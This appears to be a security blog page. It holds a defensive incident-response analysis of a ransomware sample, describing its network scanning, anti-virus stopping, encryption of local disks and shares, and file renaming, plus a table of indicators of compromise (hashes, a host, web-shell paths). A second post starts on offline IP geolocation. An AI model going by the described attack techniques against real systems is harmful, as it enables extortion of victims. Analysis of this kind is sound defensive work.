
So we now know how the attackers got initial access. But let’s focus on the actual cryptolocker (msmpene.exe). By executing the sample in a sandbox, we identified a plaintext log file that was masked as a DLL (msvsc.dll). This file gave us a good understanding about what has happened:

After the malware was launched (0) a network scan is started (1). Based on the observed behaviour we conclude that the IP range is derived from the current IP. However, the malware always used a /24 network here. So, if your company uses multiple subnets, this ransomware will not affect all of them. Again: please implement a network segmentation with a firewall in between!

In a separate thread the local disc is encrypted (2). During that process the original filenames are kept, making it more difficult for end-users to detect the ongoing attack.

For all identified hosts on the network (3) the access level is checked. If admin privileges are available different techniques are used to stop installed anti-virus solutions. After that all shares (4) are encrypted (5). So, there is no “real” lateral movement. The ransomware simply abuses Windows file sharing.

As soon as the local disc was fully encrypted the renaming process was started (6) (original.txt => id[********].[contact@domain.com].original.txt.teslarvng2) and the ransom notes (7) are placed.

By comparing the victim’s log with the log of a fully encrypted system we can conclude that the process was interrupted. As shown below, if everything is finished the malware prints “the end :L”. That entry however is missing in the customer’s log.

Luckily a working backup was available, and the infrastructure could be rebuilt within days! No ransom was paid.

IOCs

TypeDescriptionIOC
Hashc.ps1c1bb24572db470c07ece739b889032ad9ab28e4d
Hashmsmpene.exee365a6acd90eb50ddc067790845b6ade0e1034ed
Hashmsmpene86.exedd9089097c559b1addbefd37b2da0e4bc2334244
Hashbd.bat7ad79e9e92346c425aa2b2ca1caeb64c33451a8d
Hashsvchost.exe630814297fc44d6df895e60490c57955cad3db31
Host t.hwqloan.com
Path C:\inetpub\wwwroot\aspnet_client\js\demo\wanlins.aspx
Path C:\inetpub\wwwroot\aspnet_client\js\demo\wanlin.txt
Hashdns.ps10165405f79d402baec05078c4b4559f400a826f5
Hashm6.exe8f72a1e1faf496c05852338dd72aea868aa0f835
Jan 192021
 


As of recently, I quite often receive Excel files with hundreds of IPs which need to be geolocated (Can you guess where they come from?). Sure, I could import them into our Elastic stack, but would that post then be titled “Dirty”?

So we need to come up with a different solution. While researching the topic, the first thing that became clear was that I need an offline solution. Although most of the time I just try to locate a handful of addresses, but this sometimes explodes to up to 5.000. In that case, it is almost impossible to find a suitable web API. The most generous free services only provide up to 1.000 lookups per week.


Luckily there is MaxMind. They are the company behind GeoIP, which also offers a free offline database. Simple register for an account on their website.

